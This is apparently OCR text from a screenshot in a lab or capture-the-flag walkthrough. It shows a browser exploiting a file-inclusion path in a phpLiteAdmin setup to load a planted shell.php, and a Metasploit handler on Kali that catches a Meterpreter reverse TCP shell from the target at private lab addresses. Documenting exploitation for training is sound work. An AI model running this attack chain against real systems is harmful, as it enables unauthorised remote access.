 phpLiteAdmin × Connecting... × +
192.168.15.5/view.php?page=../../usr/databases/shell.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Ka
SQLite format 3@ -â! ss ,table11CREATE TABLE '1' ('1' TEXT default '')
root@kali: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.15.9
LHOST => 192.168.15.9
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.15.9:443
[*] Sending stage (857352 bytes) to 192.168.15.5
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.15.9:443 -> 192.168.15.5:46116) at 201
8-04-05 09:12:43 +0200
meterpreter >